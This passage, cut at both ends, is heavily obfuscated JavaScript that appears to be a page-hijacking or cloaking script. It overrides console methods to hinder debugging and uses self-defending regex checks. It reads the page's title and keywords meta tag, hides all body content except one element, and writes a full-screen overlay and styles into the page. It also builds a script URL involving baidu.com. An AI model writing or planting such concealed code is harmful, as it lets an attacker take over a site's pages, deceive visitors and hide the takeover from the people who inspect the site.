_0x219670();},'ruRsP':_0x24746a(0x49f,0x490,0x3f1,0x4ec),'vChrl':_0x24746a(0x596,0x61a,0x582,0x54a),'qVmlK':_0x24746a(0x4f1,0x47b,0x520,0x4cc),'NJAAC':'error','tjFtU':'exception','kEPYJ':_0x553d78(-0x5d,-0x30,-0xa,-0x92),'XifZm':'permanent-'+_0x24746a(0x4ff,0x4cd,0x517,0x537),'dmjZT':_0x24746a(0x4ca,0x50d,0x543,0x4ce),'qsfZy':_0x24746a(0x556,0x4d1,0x4b7,0x5a0)+_0x553d78(-0x9f,-0x16,-0x43,-0x139),'UTJGC':'block','Nncno':_0x553d78(-0x19f,-0x102,-0x202,-0x224),'gECwB':_0x553d78(-0x12b,-0x1d1,-0xc3,-0xcb),'mdgfD':'none','GLXyK':'script','srvhO':_0x24746a(0x51a,0x59a,0x576,0x577)+'.baidu.com'+_0x24746a(0x4e6,0x4ca,0x4a7,0x538)+_0x553d78(-0x85,-0x12e,0x25,-0x52)+_0x553d78(-0x17f,-0xd0,-0x15f,-0x213)+_0x24746a(0x4ba,0x51d,0x51a,0x465),'XZRou':function(_0x2b54af,_0x83b5d6){return _0x2b54af+_0x83b5d6;},'lyYrY':function(_0xc6eba3,_0x47e8e2){return _0xc6eba3!==_0x47e8e2;},'PHWZQ':_0x553d78(-0x197,-0x149,-0x1dc,-0x1cb),'Dblmt':'kCyqL','WjDCk':_0x24746a(0x54a,0x545,0x4cb,0x506),'ZINDl':_0x553d78(-0x54,-0xef,-0x7,-0x66),'FTwOs':_0x24746a(0x591,0x581,0x602,0x604),'Vplpr':_0x553d78(-0x191,-0x163,-0x160,-0x1e3),'WGDmT':_0x24746a(0x4a6,0x41e,0x425,0x545),'zBCHV':_0x24746a(0x4ab,0x40d,0x533,0x492),'FLWFm':_0x553d78(-0xe0,-0x3a,-0x18c,-0x34),'xKtvL':_0x553d78(-0x179,-0x15b,-0x1e1,-0x132),'OOfUp':_0x24746a(0x476,0x4b7,0x4bb,0x47b)+_0x553d78(-0x71,-0xdc,0x28,-0xb2)+']','Yftkf':function(_0xb4223c,_0x1213f9){return _0xb4223c+_0x1213f9;},'HVssK':function(_0x13650a,_0x4b2fef){return _0x13650a+_0x4b2fef;},'DNooR':function(_0x26ea5d,_0x3a6ddf){return _0x26ea5d+_0x3a6ddf;},'SaHOx':_0x553d78(-0x165,-0x164,-0xca,-0x116)+_0x24746a(0x50b,0x494,0x4a3,0x48a)+'l','ZbDOQ':_0x24746a(0x468,0x403,0x450,0x3bc)+_0x24746a(0x50b,0x4d4,0x594,0x50b)+'l','dKurJ':_0x553d78(-0x11d,-0xb2,-0x10c,-0x125)+_0x553d78(-0x1a2,-0x156,-0xfd,-0x221),'fDiLS':'匹配到的文本:','UqtKg':_0x553d78(-0x175,-0x1b7,-0x102,-0xda),'TGTbk':_0x24746a(0x496,0x499,0x4b3,0x4b5),'axmfZ':_0x24746a(0x592,0x4f1,0x519,0x588),'vkVPl':function(_0x23d1ad,_0xc1ddfa,_0x508070){return _0x23d1ad(_0xc1ddfa,_0x508070);},'gYJTF':function(_0x233795,_0x44ed14,_0x40ab66){return _0x233795(_0x44ed14,_0x40ab66);},'efwyQ':function(_0x5accf1,_0xd806c2){return _0x5accf1!==_0xd806c2;},'wJbdw':_0x553d78(-0x196,-0x17c,-0x1e3,-0x1c9),'vyGtx':_0x553d78(-0x103,-0x153,-0x184,-0xe2)+_0x24746a(0x4a2,0x53a,0x4bf,0x50e)+_0x553d78(-0x56,-0x2b,0x3b,0x4),'rPAxs':_0x553d78(-0xa3,-0x3a,-0x13f,-0xd7)+_0x553d78(-0x1a9,-0x121,-0x119,-0x23e)+'\x22>','BpFwV':_0x553d78(-0xf5,-0x63,-0x69,-0x72)+'=\x22viewport'+_0x24746a(0x4ec,0x441,0x4f5,0x518)+'\x22width=dev'+_0x553d78(-0x145,-0xd3,-0xd4,-0xc3)+_0x553d78(-0x178,-0x1a1,-0xef,-0x1ab)+_0x553d78(-0x132,-0xd8,-0x157,-0x181)+'mum-scale='+'1,user-sca'+'lable=no,v'+_0x24746a(0x590,0x60e,0x592,0x55a)+_0x553d78(-0x1b0,-0x129,-0x191,-0x213),'auQSE':_0x24746a(0x509,0x52d,0x4a4,0x59c),'HQcCz':_0x24746a(0x4de,0x4f2,0x57e,0x515)+_0x553d78(-0xd9,-0x7e,-0x82,-0x74)+_0x24746a(0x486,0x460,0x4f2,0x474)+_0x553d78(-0x15f,-0x136,-0x121,-0x189)+_0x24746a(0x4d7,0x494,0x4f3,0x57c)+_0x24746a(0x53c,0x542,0x59c,0x4d5)+_0x24746a(0x46e,0x4c8,0x4aa,0x4f9)+_0x553d78(-0x140,-0x1df,-0xc2,-0xb9)+_0x553d78(-0x12c,-0x81,-0x124,-0x1ca)+_0x553d78(-0xc3,-0x14c,-0x106,-0x16b)+'\x20!importan'+_0x553d78(-0x6d,0x34,0x3d,-0x74)+_0x24746a(0x598,0x626,0x565,0x61b)+_0x24746a(0x577,0x5bc,0x5be,0x510)+_0x24746a(0x4a8,0x49f,0x531,0x40c)+_0x24746a(0x443,0x3f4,0x3e8,0x4ce)+'important;'+'\x20backgroun'+_0x553d78(-0xca,-0x89,-0xfd,-0x14f)+_0x553d78(-0x1ad,-0x1e0,-0x162,-0x167)+_0x24746a(0x507,0x574,0x475,0x53a),'AsRTL':'#ad-loadin'+_0x553d78(-0xf0,-0x11f,-0xd0,-0x41)+_0x553d78(-0x1a3,-0x252,-0x203,-0x103)+_0x24746a(0x547,0x4ab,0x4fb,0x5e7)+'ant;\x20top:\x20'+_0x24746a(0x549,0x561,0x5bd,0x53f)+'tant;\x20left'+':\x2050%\x20!imp'+'ortant;\x20tr'+'ansform:\x20t'+_0x553d78(-0x163,-0x198,-0x14d,-0x15c)+'50%,\x20-50%)'+_0x24746a(0x444,0x442,0x3ca,0x44e)+_0x553d78(-0xea,-0x144,-0x15f,-0x4b),'nRKcH':'</style>','IPxbN':'(function\x20'+_0x24746a(0x534,0x4b0,0x59f,0x5ae)+_0x24746a(0x4d8,0x4e9,0x566,0x4ef),'DyCTr':_0x553d78(-0x80,-0xd2,-0x5b,-0xa2)+_0x24746a(0x4cd,0x509,0x42a,0x569),'zRePo':'\x20\x20\x20\x20overla'+_0x553d78(-0x142,-0xdc,-0x10d,-0x16f)+_0x24746a(0x4cf,0x51b,0x4d5,0x4fa)+_0x24746a(0x449,0x437,0x3b6,0x451),'VyrII':_0x24746a(0x458,0x3ba,0x452,0x44a)+_0x553d78(-0x6f,-0x96,-0x43,0x17)+_0x24746a(0x57a,0x568,0x586,0x5ee)+_0x553d78(-0xc1,-0x40,-0x131,-0x92),'hnnNv':'\x20\x20}','FFvxg':_0x24746a(0x54b,0x511,0x586,0x512)+_0x24746a(0x48a,0x3f3,0x489,0x3df),'kesCr':_0x24746a(0x4ae,0x4ef,0x415,0x4f5)+_0x553d78(-0x91,-0x54,-0x7d,-0xc4)+_0x553d78(-0xf8,-0x13c,-0xe0,-0x62),'wlzcQ':_0x553d78(-0x17e,-0xed,-0x181,-0x1e7),'STGBn':_0x553d78(-0x158,-0xb6,-0x145,-0x19b),'NQzvx':_0x24746a(0x4a5,0x455,0x4ff,0x4da)+_0x24746a(0x51f,0x4e4,0x525,0x494)+_0x24746a(0x44c,0x402,0x44b,0x39e),'awPLm':_0x24746a(0x493,0x4b3,0x436,0x3e5)+_0x553d78(-0x118,-0xb9,-0x90,-0x73)+_0x553d78(-0x19a,-0x1db,-0x11a,-0x217)+_0x553d78(-0x18f,-0x208,-0x12c,-0x18d)+_0x24746a(0x481,0x4d4,0x4d9,0x505),'ZgSQM':_0x24746a(0x512,0x58e,0x47b,0x4b1),'eGsPR':_0x24746a(0x508,0x50e,0x5b1,0x4a0)+_0x553d78(-0xc4,-0x121,-0x15b,-0x44),'TKrsC':'DOMContent'+_0x553d78(-0x10a,-0x116,-0x6a,-0x1a7)},_0x4a82af=(function(){var _0xddaf7d={'msrKh':function(_0x42be65,_0xbc7d47){function _0x1fae82(_0x447edb,_0x4c1b57,_0x394c70,_0x578b08){return _0x48ed(_0x4c1b57- -0x3a5,_0x578b08);}return _0x4e9a5b[_0x1fae82(-0x1f0,-0x19a,-0x15c,-0x227)](_0x42be65,_0xbc7d47);},'OWGGU':_0x4e9a5b[_0x5e2b2c(-0x1b4,-0x169,-0x17b,-0x15b)],'TWyBI':_0x5e2b2c(-0x85,-0xf7,-0xd6,-0x97)};function _0x27af23(_0x3b895b,_0xe3f68c,_0x539126,_0x3f48e0){return _0x24746a(_0x3b895b- -0x39,_0xe3f68c,_0x539126-0x6e,_0x3f48e0-0xd0);}function _0x5e2b2c(_0x144e30,_0x491f70,_0x30ffa1,_0x442efe){return _0x553d78(_0x30ffa1- -0x8,_0x491f70-0x107,_0x30ffa1-0x131,_0x491f70);}if(_0x4e9a5b[_0x5e2b2c(-0x104,-0x8f,-0x8b,-0xec)](_0x4e9a5b[_0x27af23(0x4a8,0x4ae,0x50d,0x4bd)],_0x5e2b2c(-0x53,-0x96,-0x5b,0x48)))_0x532f1b[_0x27af23(0x4f6,0x586,0x4a4,0x4db)][_0x5e2b2c(-0x11a,-0xfe,-0xd8,-0x16f)+'d'](_0x580a7a);else{var _0x22570c=!![];return function(_0x1578ac,_0x58dcf7){var _0x4b01d1={};function _0x1f3447(_0xa4040,_0x1da327,_0x3f6e54,_0x1b91dd){return _0x5e2b2c(_0xa4040-0xf2,_0x1b91dd,_0xa4040-0x8d,_0x1b91dd-0x102);}_0x4b01d1[_0x1f3447(-0xa,-0x74,-0x5f,0x1f)]='(((.+)+)+)'+'+$';var _0x5dead1=_0x4b01d1,_0x372c20=_0x22570c?function(){function _0x4a87d8(_0x3a1dd7,_0x2af8b6,_0xa372ed,_0x4d2562){return _0x1f3447(_0x3a1dd7- -0x102,_0x2af8b6-0x17a,_0xa372ed-0xa6,_0x4d2562);}function _0x567ca2(_0x41b6cd,_0x3f4650,_0x3e2ddb,_0x2ce7e1){return _0x1f3447(_0x3f4650-0x182,_0x3f4650-0x1b6,_0x3e2ddb-0x14b,_0x2ce7e1);}if(_0xddaf7d[_0x4a87d8(-0xe9,-0x69,-0x119,-0x40)](_0x4a87d8(-0x219,-0x202,-0x2b6,-0x269),_0xddaf7d['OWGGU']))return _0xf5ab12[_0x567ca2(0x14e,0x18a,0x19d,0x19b)]()[_0x567ca2(0x1b0,0x151,0x19f,0x18e)](_0x567ca2(0x47,0x83,0x50,0xc7)+'+$')['toString']()['constructo'+'r'](_0x221f2a)[_0x567ca2(0x17d,0x151,0x11e,0xa4)](bymnYd[_0x567ca2(0x1d4,0x178,0x1d5,0x176)]);else{if(_0x58dcf7){if(_0xddaf7d[_0x567ca2(0x22d,0x19b,0x223,0x233)](_0xddaf7d[_0x4a87d8(-0x112,-0x196,-0x1ab,-0x133)],_0xddaf7d['TWyBI']))_0x3a5971[_0x567ca2(0xc9,0xda,0x34,0x43)]();else{var _0x3690f3=_0x58dcf7[_0x4a87d8(-0x1d7,-0x210,-0x25f,-0x1d5)](_0x1578ac,arguments);return _0x58dcf7=null,_0x3690f3;}}}}:function(){};return _0x22570c=![],_0x372c20;};}}()),_0x313234=_0x4e9a5b[_0x553d78(-0x57,-0x4f,-0x1,-0xb5)](_0x4a82af,this,function(){var _0x2cda78={};_0x2cda78[_0x12fa63(-0xb2,-0x4,-0x55,-0x3b)]=_0x2a2437(-0x7d,-0x33,-0x82,-0x80)+_0x12fa63(-0x10b,-0x31,-0x6b,-0x6b),_0x2cda78[_0x2a2437(0x62,0xec,0x61,0xc6)]=_0x4e9a5b[_0x12fa63(0x58,0x3f,-0x5f,0x12)],_0x2cda78[_0x2a2437(-0xe,0x7a,0x4d,0xb9)]=_0x4e9a5b[_0x12fa63(0x8c,-0x24,0x4a,0x4d)],_0x2cda78[_0x2a2437(-0x2b,0x15,-0x44,0x4a)]=_0x4e9a5b[_0x12fa63(-0x92,0x4d,-0x48,-0x3)],_0x2cda78['dNNGD']=_0x12fa63(-0x55,-0x17,0xc,-0x5c);function _0x12fa63(_0x12e268,_0x335012,_0x294b53,_0x28fc22){return _0x553d78(_0x28fc22-0x132,_0x335012-0xc3,_0x294b53-0x51,_0x335012);}function _0x2a2437(_0x33995f,_0x5a4447,_0x23fa6d,_0x4b6113){return _0x553d78(_0x23fa6d-0xcb,_0x5a4447-0x5,_0x23fa6d-0x83,_0x33995f);}var _0x315321=_0x2cda78;if(_0x4e9a5b[_0x2a2437(-0x49,-0xfa,-0x8e,-0x26)](_0x4e9a5b[_0x2a2437(-0x35,0x4b,0x1e,0x92)],_0x4e9a5b[_0x12fa63(0xee,0x49,0xf8,0x85)]))return _0x313234[_0x12fa63(0x152,0x2a,0x21,0xb5)]()[_0x2a2437(-0x40,0x36,0x15,0x3a)](_0x4e9a5b[_0x12fa63(-0x61,0x11,-0x8c,-0x3d)])[_0x12fa63(0xb6,0x123,0x142,0xb5)]()[_0x2a2437(-0x4a,0x9e,0xb,0x3a)+'r'](_0x313234)[_0x2a2437(-0x97,-0x74,0x15,0x71)](_0x4e9a5b['uUIzr']);else{var _0x4fd2a8=_0x315321[_0x12fa63(-0x1d,-0x16,0x21,-0x3b)][_0x2a2437(-0xe,-0x3c,-0x20,0x85)]('|'),_0x599f77=0x226a+0x1*0x1223+-0x348d;while(!![]){switch(_0x4fd2a8[_0x599f77++]){case'0':_0x996f77[_0x12fa63(-0x62,-0xe7,-0x22,-0x54)][_0x2a2437(0x8f,-0x1e,0x35,0x83)]='0';continue;case'1':_0x19a522[_0x12fa63(-0x42,-0x6d,0x6,-0x54)][_0x12fa63(-0x3,-0x23,-0x4d,0x1b)]=_0x315321[_0x12fa63(0x31,0x12f,0xf2,0xc8)];continue;case'2':_0x429702[_0x12fa63(-0xd9,0x29,0x21,-0x54)][_0x2a2437(-0x83,-0xce,-0x91,-0xb7)]=_0x315321[_0x12fa63(0x3f,0x46,0x1a,0xb4)];continue;case'3':_0x599642[_0x12fa63(-0xa7,-0xad,-0xe3,-0x54)]['zIndex']=_0x315321[_0x2a2437(-0x10,-0xcb,-0x44,-0xb2)];continue;case'4':_0x59c8e6[_0x2a2437(-0x13f,-0x1c,-0xbb,-0x49)][_0x2a2437(0xfb,0x11,0x5d,0xc3)]=_0x2a2437(-0x50,-0xbf,-0x13,-0x72);continue;case'5':_0xd675af[_0x12fa63(-0x93,-0x1c,-0x9b,-0x54)][_0x2a2437(-0xfc,0x3b,-0x5e,-0xa0)]=_0x315321[_0x2a2437(-0x39,0x35,-0x41,-0xc4)];continue;case'6':_0x3ecbc5['style'][_0x2a2437(0x62,0x58,0x14,-0x36)]='0';continue;}break;}}});_0x4e9a5b[_0x553d78(-0xed,-0xab,-0x147,-0x18f)](_0x313234);var _0x7c4075=(function(){function _0x341d29(_0x312ebc,_0x3fba70,_0x355660,_0x3f291a){return _0x24746a(_0x312ebc- -0x192,_0x3f291a,_0x355660-0x1b9,_0x3f291a-0x12d);}function _0x5c5545(_0x163290,_0x4093bb,_0x400364,_0x2e6b29){return _0x553d78(_0x163290-0x20c,_0x4093bb-0x1b6,_0x400364-0x1c,_0x400364);}var _0xc9f86b={'kqEBg':function(_0x4bf0ef,_0x34cbf5){function _0x55e0b7(_0x31d9f2,_0x4828b7,_0x3c3887,_0x24f6e4){return _0x48ed(_0x3c3887-0x38d,_0x4828b7);}return _0x4e9a5b[_0x55e0b7(0x552,0x5c7,0x51f,0x549)](_0x4bf0ef,_0x34cbf5);},'BmaWi':_0x4e9a5b[_0x341d29(0x3fc,0x485,0x40b,0x41f)],'QiRfD':_0x341d29(0x3a3,0x3fb,0x3d9,0x40c),'WOCLQ':_0x4e9a5b['mzmoR'],'qmOoI':_0x4e9a5b[_0x5c5545(0x116,0x141,0x14c,0x6e)],'SFovu':function(_0x1bcd86,_0x114b70){function _0x3f179f(_0x5d2fd5,_0x7e9fe,_0x39a282,_0x28d854){return _0x341d29(_0x28d854-0x66,_0x7e9fe-0x1dc,_0x39a282-0x76,_0x5d2fd5);}return _0x4e9a5b[_0x3f179f(0x2a3,0x304,0x28a,0x32a)](_0x1bcd86,_0x114b70);},'GWGyQ':'lzjFZ','UXnOa':_0x4e9a5b[_0x5c5545(0x13b,0x176,0x1a4,0x12e)]};if(_0x4e9a5b[_0x5c5545(0x71,-0x39,0xe,0xa9)](_0x4e9a5b[_0x341d29(0x33a,0x347,0x2b7,0x3c8)],_0x4e9a5b[_0x5c5545(0xe7,0x11c,0x8d,0x110)])){var _0x2a006c=!![];return function(_0x2d821a,_0xb414f2){var _0x35cc6e={};_0x35cc6e[_0x2ac0e2(0x36,-0x71,-0x25,-0xab)]=_0x2ac0e2(0xab,0x15d,0xd6,0x48);function _0x2ac0e2(_0x21abd3,_0x56b59b,_0x26e579,_0x5c4b28){return _0x341d29(_0x26e579- -0x2de,_0x56b59b-0x1c3,_0x26e579-0x161,_0x21abd3);}_0x35cc6e[_0x2ac0e2(0x139,0x113,0xc8,0xd0)]=_0xc9f86b[_0x2ac0e2(0x1d,0xd1,0x33,0x41)];function _0x3c07a5(_0x374a71,_0x249890,_0x338abf,_0xfadd0f){return _0x5c5545(_0x374a71- -0x47,_0x249890-0x5b,_0x249890,_0xfadd0f-0x153);}_0x35cc6e['nKORK']=_0xc9f86b[_0x2ac0e2(0x72,0x123,0x79,-0x2f)];var _0x207327=_0x35cc6e;if(_0xc9f86b[_0x2ac0e2(0x1f,0x8c,0x92,0xfb)](_0xc9f86b['GWGyQ'],_0xc9f86b[_0x2ac0e2(-0x15,0x95,0x7,0x45)]))_0x363bf0[_0x2ac0e2(0x1d,0x90,-0x5,0x48)]['display']=_0x207327[_0x2ac0e2(-0x29,-0x5f,-0x25,-0x35)],_0xa19020[_0x2ac0e2(-0xa8,0x32,-0x5,0x12)][_0x2ac0e2(-0x25,0x4c,0x49,0x3b)]=_0x207327['ZDOqa'],_0x53697e['style'][_0x3c07a5(0x40,0x50,-0x2f,0x3c)]='0',_0x30fb50[_0x2ac0e2(-0x34,0xa8,-0x5,0x98)][_0x3c07a5(0x5d,0xc8,0x56,0x105)]=_0x207327[_0x3c07a5(0xfd,0x68,0x116,0x173)];else{var _0xc5a62e=_0x2a006c?function(){function _0x2ee4a5(_0x5f3117,_0x2030d3,_0xa3a4bb,_0x58842f){return _0x3c07a5(_0x5f3117-0x100,_0x58842f,_0xa3a4bb-0x79,_0x58842f-0x95);}function _0x1a6678(_0x5c0829,_0x2e95ff,_0x2947a0,_0x2a30bf){return _0x2ac0e2(_0x5c0829,_0x2e95ff-0x1ac,_0x2a30bf-0x1fe,_0x2a30bf-0x198);}if(_0xc9f86b[_0x1a6678(0x33a,0x333,0x277,0x2ab)](_0x2ee4a5(0x1f0,0x16b,0x223,0x167),_0xc9f86b[_0x1a6678(0x21c,0x199,0x1ad,0x238)])){if(_0xb414f2){if(_0xc9f86b[_0x2ee4a5(0x174,0x128,0xf8,0x1ec)]===_0x1a6678(0x360,0x289,0x30f,0x2ef)){if(_0x16f649){var _0x111079=_0x2ba116[_0x1a6678(0x286,0x2b8,0x18b,0x225)](_0x378707,arguments);return _0x5a4f70=null,_0x111079;}}else{var _0x1dd443=_0xb414f2[_0x2ee4a5(0x16b,0x153,0x164,0x1c5)](_0x2d821a,arguments);return _0xb414f2=null,_0x1dd443;}}}else _0x3cbe4f[_0x2ee4a5(0x25f,0x279,0x1e1,0x2d3)][_0x2ee4a5(0x238,0x1ef,0x253,0x1e8)+'re'](_0x40a51c,_0x44b342);}:function(){};return _0x2a006c=![],_0xc5a62e;}};}else{var _0x5916b1=_0x4f304d[_0x5c5545(0xb2,0x89,0x161,0x132)](_0x2da144,arguments);return _0x38c0bb=null,_0x5916b1;}}()),_0x24001a=_0x4e9a5b[_0x553d78(-0x8b,-0x11d,-0x49,-0xea)](_0x7c4075,this,function(){function _0x23f6b5(_0x397d1c,_0x313765,_0x45553f,_0x49a181){return _0x553d78(_0x45553f-0xcc,_0x313765-0x1e,_0x45553f-0x113,_0x313765);}var _0x2ab11d={'IfQdF':_0x23f6b5(0xa3,0x45,0x2c,0x72)+_0x23f6b5(-0x2e,-0x94,-0x26,-0x6b),'CBmzP':_0x4e9a5b[_0x23f6b5(0x1e,0x68,0x1c,0x4d)],'HPzWk':_0x4e9a5b[_0x23f6b5(0xd,-0xbc,-0x69,-0x1)],'hSrVk':_0x4e9a5b['mMCxJ'],'IfYWz':function(_0xb800e,_0x5acf7e){function _0x2942b7(_0x500371,_0x32575b,_0x1179e6,_0x4ae5a8){return _0x23f6b5(_0x500371-0xb4,_0x500371,_0x32575b-0x428,_0x4ae5a8-0x9e);}return _0x4e9a5b[_0x2942b7(0x366,0x411,0x39d,0x47c)](_0xb800e,_0x5acf7e);},'pPNGR':function(_0x22ac68,_0x395b71){return _0x4e9a5b['oxIMS'](_0x22ac68,_0x395b71);},'uVzrc':_0x4e9a5b['mzmoR'],'tRzyg':_0x4e9a5b[_0x78602c(-0x20,-0x54,0x19,-0x45)]};function _0x78602c(_0x326d5a,_0x4c8813,_0x357f9e,_0x20ef08){return _0x24746a(_0x4c8813- -0x54f,_0x357f9e,_0x357f9e-0x93,_0x20ef08-0xcc);}if(_0x4e9a5b[_0x23f6b5(-0x4b,-0x5b,0x43,0x66)](_0x23f6b5(-0x108,-0xc1,-0xde,-0xdc),_0x23f6b5(-0xa7,-0x3c,0x1,0x68))){var _0x3a207c=function(){var _0x39a10f={};_0x39a10f['avlrr']=_0x4b4db9(-0x1ae,-0x129,-0x218,-0x142)+'\x22keywords\x22'+']';var _0x154f49=_0x39a10f;function _0x4b4db9(_0x4c53e7,_0x56005d,_0x3d192e,_0x11060b){return _0x23f6b5(_0x4c53e7-0x57,_0x3d192e,_0x4c53e7- -0xff,_0x11060b-0x14);}var _0x471334;function _0x15551e(_0x1a0063,_0xa0e1e9,_0x1fb7ac,_0x16f074){return _0x78602c(_0x1a0063-0x13c,_0x16f074-0x237,_0x1a0063,_0x16f074-0x162);}try{if(_0x4e9a5b[_0x15551e(0x1f9,0x147,0x1ef,0x180)](_0x4e9a5b['hHLZf'],'BGAsK'))_0x471334=_0x4e9a5b['RWnVT'](Function,_0x4e9a5b['HecnI'](_0x4e9a5b[_0x4b4db9(-0x109,-0xb8,-0x18e,-0x109)](_0x4e9a5b[_0x15551e(0x1a4,0xb3,0xbb,0x162)],_0x4e9a5b[_0x15551e(0x115,0x139,0x12a,0x168)]),');'))();else{var _0x16ba86=_0x51a9d1[_0x15551e(0x159,0x106,0x1dd,0x139)+'tor'](_0x15551e(0x1a0,0x13c,0xe8,0x15e)+_0x15551e(0xca,0x11a,0x12b,0x178)+_0x4b4db9(-0xb9,-0x6d,-0x49,-0x103));if(_0x16ba86)_0x994383=_0x16ba86[_0x15551e(0x155,0xdb,0x1dc,0x14f)];var _0x5651dc=_0x35a235[_0x4b4db9(-0x1d3,-0x1f4,-0x183,-0x192)+_0x15551e(0x180,0x130,0x190,0x1aa)](_0x154f49[_0x15551e(0x14a,0x240,0x28a,0x1df)]);if(_0x5651dc)_0x1e8a9f=_0x5651dc[_0x15551e(0x10a,0x149,0x1f1,0x14f)];}}catch(_0x22c5c1){_0x471334=window;}return _0x471334;},_0x13ff0d=_0x4e9a5b[_0x78602c(-0xe8,-0x4b,-0x96,-0x28)](_0x3a207c),_0x25913b=_0x13ff0d[_0x23f6b5(-0x19,-0x3b,0x27,0xc)]=_0x13ff0d[_0x78602c(0xaa,-0x3,-0x33,-0x98)]||{},_0x5d08d7=[_0x4e9a5b[_0x78602c(-0x37,0x4d,0x7a,0x6d)],_0x4e9a5b[_0x23f6b5(0x74,-0x3e,-0x3a,-0x4c)],_0x4e9a5b['qVmlK'],_0x4e9a5b[_0x23f6b5(-0x6f,-0x83,-0x3b,-0x52)],_0x4e9a5b[_0x23f6b5(-0x103,-0x97,-0xd2,-0x156)],_0x4e9a5b[_0x78602c(-0xe7,-0x81,-0x96,-0x1a)],'trace'];for(var _0x19a659=0x1ec7*-0x1+-0x1*0xb29+0x29f0;_0x4e9a5b['EBZUe'](_0x19a659,_0x5d08d7[_0x23f6b5(-0x8c,-0x8f,-0x45,-0x44)]);_0x19a659++){var _0x48131e=(_0x23f6b5(-0x121,-0xb8,-0xa0,-0x19)+'0')[_0x78602c(-0xd7,-0x49,-0x9d,-0x96)]('|'),_0x1034b3=-0xbf*-0x3+-0xc1*-0x7+-0x784;while(!![]){switch(_0x48131e[_0x1034b3++]){case'0':_0x25913b[_0xd92255]=_0x7dbb23;continue;case'1':var _0xc13ba6=_0x25913b[_0xd92255]||_0x7dbb23;continue;case'2':_0x7dbb23[_0x78602c(-0x59,0x25,0x9f,0x92)]=_0xc13ba6[_0x78602c(-0x79,0x25,-0x14,-0x5b)][_0x23f6b5(0xbd,0x1a,0x4a,0x71)](_0xc13ba6);continue;case'3':var _0x7dbb23=_0x7c4075[_0x78602c(0x75,-0x1e,-0x78,0x0)+'r'][_0x23f6b5(0x3f,-0x4a,-0x5a,-0x6d)]['bind'](_0x7c4075);continue;case'4':_0x7dbb23['__proto__']=_0x7c4075[_0x23f6b5(-0x8,-0xf,0x4a,-0x14)](_0x7c4075);continue;case'5':var _0xd92255=_0x5d08d7[_0x19a659];continue;}break;}}}else{var _0x2f4ecb=_0x59c0c8[_0x23f6b5(-0xf5,-0x7,-0x89,-0xc6)+'ById'](_0x2ab11d[_0x78602c(-0xae,-0xea,-0x124,-0x147)]);if(_0x2f4ecb){var _0x389075=_0x2ab11d[_0x78602c(0xa,-0x3a,-0x90,-0x7)][_0x23f6b5(0x2c,-0x94,-0x1f,-0xa1)]('|'),_0x48dc06=0x7*-0x3d3+-0x11e1+0x7f*0x5a;while(!![]){switch(_0x389075[_0x48dc06++]){case'0':_0x2f4ecb[_0x78602c(-0x152,-0xe4,-0xbd,-0xc0)][_0x78602c(-0x150,-0xc6,-0x57,-0xd5)]=_0x2ab11d['HPzWk'];continue;case'1':_0x2f4ecb['style'][_0x78602c(-0xfe,-0x75,0x22,-0xc9)]=_0x78602c(0x3d,0x9,-0x6a,0x5);continue;case'2':_0x2f4ecb[_0x78602c(-0x167,-0xe4,-0x3a,-0xa1)][_0x78602c(0x40,-0x15,-0xb1,0x57)]='0';continue;case'3':_0x2f4ecb['style']['width']=_0x2ab11d['hSrVk'];continue;case'4':_0x2f4ecb[_0x23f6b5(-0x75,-0x13e,-0xba,-0x169)][_0x78602c(-0x7a,-0xba,-0x127,-0x27)]='100vh';continue;case'5':_0x2f4ecb['style'][_0x78602c(0x54,0xc,-0x46,0x1c)]='0';continue;case'6':_0x2f4ecb['style'][_0x23f6b5(-0x30,0x69,0x5e,-0x45)]=_0x78602c(-0xc7,-0x3c,0x31,0x43);continue;}break;}}var _0x33bea0=_0x32ff57[_0x23f6b5(0x48,-0xa4,-0x49,-0xe7)][_0x23f6b5(-0x49,0x9,0xe,0x21)];for(var _0x13f24e=0x23b7+0x1*-0x825+-0x1b92;_0x2ab11d[_0x23f6b5(-0x1e,-0x2f,-0x22,-0x72)](_0x13f24e,_0x33bea0[_0x23f6b5(-0x6c,-0xa,-0x45,-0xd)]);_0x13f24e++){var _0x53658f=_0x33bea0[_0x13f24e];_0x53658f&&_0x2ab11d['pPNGR'](_0x53658f['id'],_0x2ab11d[_0x78602c(-0x5d,-0xea,-0xa7,-0x87)])&&(_0x53658f['style']['display']='none',_0x53658f[_0x23f6b5(-0x5a,-0x97,-0xba,-0x56)][_0x78602c(-0x8c,-0x96,-0x93,-0xc9)]=_0x2ab11d[_0x23f6b5(-0x4a,0x19,0x57,0xb3)],_0x53658f[_0x78602c(-0xf6,-0xe4,-0xd8,-0xa6)][_0x78602c(-0x133,-0xe3,-0xc5,-0xe3)]='0',_0x53658f[_0x23f6b5(-0xf3,-0x64,-0xba,-0x9c)][_0x23f6b5(-0xe4,0xe,-0x9c,-0x69)]=_0x2ab11d[_0x78602c(-0x36,-0x8c,-0xbd,-0x128)]);}}});_0x4e9a5b[_0x24746a(0x504,0x590,0x501,0x507)](_0x24001a),document[_0x24746a(0x567,0x54c,0x5e4,0x50f)](_0x4e9a5b['vyGtx']),document[_0x24746a(0x567,0x4e8,0x51e,0x52c)](_0x4e9a5b[_0x24746a(0x555,0x504,0x566,0x4d2)]),document[_0x24746a(0x567,0x555,0x5c4,0x555)](_0x4e9a5b['BpFwV']),document['write'](_0x4e9a5b[_0x24746a(0x450,0x3bc,0x450,0x44a)]),document['write']('html,\x20body'+_0x553d78(-0x169,-0x152,-0xdf,-0x106)+_0x24746a(0x4b6,0x47e,0x4aa,0x4dd)+_0x24746a(0x525,0x500,0x4c5,0x495)+'ng:\x200\x20!imp'+_0x553d78(-0x133,-0x153,-0x12f,-0xb0)+'erflow:\x20hi'+_0x553d78(-0xd3,-0x9a,-0x11a,-0x181)+'rtant;\x20}');function _0x553d78(_0x9edd2b,_0x3a0e0b,_0x5540b9,_0x2f8718){return _0x48ed(_0x9edd2b- 